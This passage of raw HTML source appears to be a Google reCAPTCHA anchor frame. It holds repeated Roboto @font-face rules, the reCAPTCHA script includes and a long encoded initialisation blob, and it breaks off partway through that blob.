  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oXoA1pl6wAwajAA6FgG89g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oXoA1pl6wAwajAA6FgG89g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oXoA1pl6wAwajAA6FgG89g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5PDnMOLwpHCsnrDnMKfTMOzK8K7wozCgMKFw63CnMK9w4nCgMKxwqVbbjE2wpHDmH/CrTpHZcKMYsKxwqTCvcOYw4c+wrbCg8KNw6EVUiVxJTZcwoJnw57DlsOnSMKUEQLCucKVwpfDu8O/[base64]/DtAvCkiRmWDnCq8Oxw4HCkMK5N8OYw6/DgXjDmcO+TcK4Bn8Gw4vCtcOYN1EzY8KWTCkWwpMgwroJwpUtSsO0L0DCscKtw5oUVsKvUjdgw6EUwonCvxN8fcOgA0DCr8KdOlbCpcOQHCdpwqFEw5EeY8K5w4/CnMO3LMORSTcLw7/DncOBw70wDMKUwp4Ew5/[base64]/CtCXDpU/CryLCmyVSEMK1F2FmNyogwopMS8OSw7cpRsKxcxsDTnLDjiPCmsKiITfCohQRA8KlNWHDi8OTNWbDjMOXUcOPJQY+w6fDgsOGZT/Cn8OOb03Dm38lwpNBwrRzwpQ6wpAzwp8YX2zDs0/DjMOTCS8sIBDCh8Kcwqk4PnfCrcOrUgPCqTnDvMKqM8KzH8KqGMOJw4pawrvDs0DCtgzDuCExw6rCpcKxeRxiw5VgesODc8O2w6J/[base64]/DqMKtBsOpBWzCiChqwojCqgDDocK1w6kJEMKjw5rCgQEEDETDoQNmDUDDuk91w5fCmcOxw6xragpNK8OswrvDqsO1RsKyw4Z+woEJWcOZwogyZMOtIF09BkBnwoPCncO5wpXCvsOEIRIXwqEPQcKUYxXDj0/CqMOWwp88PUQMw4RLw5xPO8OfKMOtw6wtU0lmGybCksO8X8OmQMKALsOnw7Njwqsgwr3ClMKcw6gJO0bCu8Kpw70vPFTDp8OIw4bChsO2w7FWwoNhcXrDhjPCjhXChcODw6HCgzkIU8KnwpPDuk5QGwHCqQ4Two9NJMKhdH5/[base64]/wpoGwpl2WGjDt8ONMgkBwpLCkRvCkEbDjxE+JRlnwoPCqXwUFU7DrBPDtsOKeBltw6h4QyoENsOBQsOUC2/Cjy7Do8Oew5QNwr4LX258w7kEw47CuB/CvUAcG8OvLH8iwpljY8KCO8ORw6rCtRVPwrJUw6fChkjCjWrDo8OiLXrDnSnCs1cTw6UuUCTDjcKUwohyFsOKw7vDrXbCtGDCux5wbsOqcsOje8OaBCIlPHVWwqQTwpHDqgcmFcOOwrrDmMKtwpsgacOPKMOVw6UTw4gcHcKHwrvCnQvDpyLCmMOJaxDClcK+E8K8wo/CmWwdOWTDtSDDocO0w45nGsOeM8Kow6wxw4lQd3LCg8O7JcKdKFxBw6rCvQ1Pwr5cD3/Ciwojw5dGw6gmw4EXemfDnzjCu8Kow7DCosO6w7HDsBjChMOqwrdAw5B6w6l1eMK9b8OVbcKOVRrCicOOw5vDgA/CrMKjwqktw4/Dt1XDhcKPwpHDsMOfwoHCksO7V8KQD8Oyd1h3wqECw4NRFF/[base64]/Cj2p/wp14bHTDgCjCscKdw7HCpUzCuDLDlTFyXMKswrTCv8K5w4/CrAoKw4fDssO9XCnCscO4w4DCkcO2fTwwwqHDiicfOXorw5LDrcOBwqDCimxwK3jDjRPDo8KNIcKoO0ZTw4bDgcKeWcKxwrtpw5Bjw5vCsmDCm0kmEjbDtcKBfcKfw74+w7nDulbDpXUvw4LCmkbCssO1HHw7RQQbaBvDi1klw63ClWPDgcK9w7/[base64]/Chwl+FMOuT8OGGWfDs8KsQFJUwo0eZsKpAFnDikp1wrkmw7A3woFoQinCmA3CpUzDhSTDsmvDvsORLyB0MhFjwqbDlkATw73CgsO/w54Iwo/DisOieGIhwrRtwqd/fcKQYFDDmljDuMKRT1FqMU7DisKnUgnCnFYlw6EJw6UzJiIrLlzDp8K/JWnDrsKjWcKeNsOzwrh2KsKGbxw1w7fDg0jDlSoew7c2cSZbwqh2w53DqQjDpwwHF1dfw6fDocKqwqsOw4QjOcK3w6A4wqjCj8K1w4bCgx3CgcKbw6TCrFw/[base64]/CkDPDh8Olw610wqjCjzPDs25hwpbCkcKawrPCr1czw5HDr1bDg8OgScKOw6TCnsKCw7rCghEtwoJKw47Cm8KtNcObwoDCrx5vKTRLFcK8w7wSHSJ1w5sGWcORw4zDpMKoNAvDl8KcfcKURsK4RGAGwrXCg8K/X1zCjcK7DEHDhsK8ZcKPwoEjfxnCvcKnworDlcOZWMK1w6khw5FjC1MRJm52w6jCuMOVQF1EH8O/w5HCgsO3w7prwoHContuOsKuwoJhMjjCqcKzw7vDnlDDuATDmsKjw5hJGzd3w45cw4/Cl8Kiw5t5wqnDiGQZwrzCjsKBex0qwrZ5w5orw4IEwpkpJMOXw5tKS04KQxTDr0kcGQcmwpTDkU55Dx3CmxbDocKWWMOmVXPDn1p1cMKPwp3CtHUywq/CiSHCnMOHf8KfClINWcKkwrQ0wrg5RMO3UcOCJC3DvcKzWW5twrjCpn9OHMKCw7TDgcO5w53DqsOuw5pkw4cYw7pfwro2w67CjAd1wopQLFvCgcO1XMONwr9Aw7vDtj54w5lnw4XDklvDrxjDmsKBwoV7EcO5HsK/AgzCtsKybsK2w7JBw6LDqDRCwr4Wd3jDvAlmw6Q1OklbXhjCu8KfwoPCusKAUBcAwrnCnk4+QcOpNTthw6l2wqXCkGzCu2/Cq2TCm8OtwrMkw5BNw7vCpMO5R8OKVH7CocOiwoY4w4ZGw5V+w4ltw4wOwrBFw7IjAkF/w5l7A2M5ACnDsGVow77Dn8KTwr/CrMKOe8OyCsOcw5VXwphbfWLCiRsTb29ewpnCoCkFw47CisKAw4QVBBIEw4jDqsKOCGvDmMKFOcKfPC/[base64]/w7nDvkQmw6vDhV8YwoIKUjLCnsO1bwB8WiwaC8OcVMOQNUZTM8K4w5TDuUhAw6g9BkjCknJMw4vDsn7Dg8KjdRNww7fCmWFzwrvCqh1CSWTDjAjDm0fCvsOFwoPDp8OtXUbDlx/DssOOLA9tw6jDn1NywqRhUMKoG8KzTzgqwpFhQcKaFzYCwo85wp/DqcO1BsO4USzCkyfClVnDgnrDv8OzwrbDg8Ofwpo/KsOzPnVbQGJUBz3CvBzCpRXCqAXCiEBaXcKdMMKhwoLCvTHDm0XDmMKbRD7DiMKGLcOYw4vDh8KQVsKjMcO4w4VfHWIqw6/DunbCscKhwrrDjm7CmmTDg3Zjw6TCtMOtwq02ecKAw5nCghDDmcOxGhjDtsOPwpYJdhl/[base64]/DiM6PMOsB30qw5dJw7l/IcOLw7LCkjwMwpdkDUbDqRvDt8O+w5UFFcOqZcOvw5ATSjTDnsK2w5zDpcKzw6zDpsKpXSPDrMOYIcKSwpQqJ2QePwrDksK/w5LDpMK9wo/DgQ15XEV7RVXCk8K0ccOrWMKIw7HDicKIw69cK8OFL8K2wpfDn8O1wrTCj3kuPMKLSzgwJcK7wq4eOMKGCcKqwoLCqMKUdWB8DEXCvcOnXcKoS0IvfiXDqcO0FjxOIlhLwphkw41bDsOAw50bw7zDlRE7WUTCjMO4w4AbwoNZLxkqwpLDqsKPFsKjChrCucOcw4/[base64]/CssOKJ8O7SMOAOxtgw7tYBsOXwpBMwpjCjnPClsOYCsKVwqDDgH/DnD3CiMK5TkITwqISewvCpHDDpkPChcKIKHcxwrfDkhDCtcO3w4DChsOKIThSfsKDwpLDnADCtMOUcjpYw5gqwrvDt2XDjgd6GcOPw53CjcO/FknDtcKPQyvDhcKXTwDCiMOJQEvCsUg6dsKRacOEwrnCosKuwofCuHnDosKDwqVzBMO5w41ewqrClWfCmy7DhcK2CxnDox/DkcOdc1fDhMO+wqrCvUVXM8OTfQ/DicKEHcOdYcK6w5YQwoUtwqzCksK6w5vCqMKUwp8Hwp/CucOwwq3Dh1bDoH9GMSRqSyldw4Z4AcOhwodWwr7DlnYlEWrCkX4Hw6cFwrVdw7PDvBjCgyw6w6TCsTgkw4TDjjXDiDVJwrMHw6MCw6s2bXHCucKJIMOnwp7Cv8OGwoJJwrJ1ZghfWDhof1bCrQI9IcOPw6nCpQYgAibDmxY/SsKFw6/[base64]/DmhgXwpE7w4dXw4UOw7pRMjHChldTM8OIw6fCqMOva8K3VzLColwww4kZwpXCtsOVM0Vawo3DscK8IE/DncKiw4DCg0PDicKhwrQOOMK0w4odfSzDlsKYwpfDiGLCii/[base64]/woAkwqcuXsOoQMKFQzNEwr0ww4/CncOaQBHDn8KtwpjDhmsqKcKdeSo/IMOQGBTCvMO6XsKqNcK2JXbCrSzDqsKQTF56Z1NywrAeTy1zw7rDglDDpR3DqVTChwEzScOJQih4w6dqwq3CvsK4w4zDqcKZcRBtw7zDhS4Ow7ELfztBcz/ChxjCkiTCscOJw7A/w5nDncOWw6NAGSR+WsO8w7